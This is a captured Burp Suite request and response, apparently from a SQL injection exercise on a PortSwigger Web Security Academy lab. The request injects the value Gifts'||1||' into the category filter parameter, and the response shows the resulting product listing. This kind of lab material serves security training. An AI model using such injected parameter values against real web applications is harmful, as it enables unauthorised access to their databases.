 Go
Cancel
<
>
Target: https://0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net
Request
Raw
Params
Headers
Hex
GET /filter?category=Gifts'||1||' HTTP/1.1
Host: 0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net/filter?category=Corporate+gifts
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=1UmfvdHB2tC3qcTOaRksZfHbaqwHr9Mg
Response
Raw
Headers
Hex
HTML
Render
</section>
<section class="search-filters">
<label>Refine your search:</label>
<a class="filter-category" href="/">All</a>
<a class="filter-category" href="/filter?category=Accessories">Accessories</a>
<a class="filter-category" href="/filter?category=Corporate+gifts">Corporate gifts</a>
<a class="filter-category" href="/filter?category=Lifestyle">Lifestyle</a>
<a class="filter-category" href="/filter?category=Pets">Pets</a>
</section>
<section class="container-list-tiles">
<div>
<img src="/image/productcatalog/products/25.jpg">
<h3>The Lazy Dog</h3>
<img src="/resources/images/rating2.png">
$58.31
<a class="button" href="/product?productId=1">View details</a>
</div>
<div>
<img src="/image/productcatalog/products/57.jpg">
<h3>Lightbulb Moments</h3>
<img src="/resources/images/rating5.png">
$6.32
<a class="button" href="/product?productId=2">View details</a>
</div>
<div>
<img src="/image/productcatalog/products/8.jpg">
<h3>Folding Gadgets</h3>
<img src="/resources/images/rating3.png">
$29.55
<a class="button" href="/product?productId=3">View details</a>
</div>
<div>
<img src="/image/productcatalog/products/30.jpg">
<h3>Giant Pillow Thing</h3>
<img src="/resources/images/rating4.png">
$91.52
<a class="button" href="/product?productId=4">View details</a>
</div>
<div>
<img src="/image/productcatalog/products/14.jpg">
<h3>Mood Enhancer</h3>
公众号 · 七芒星实验室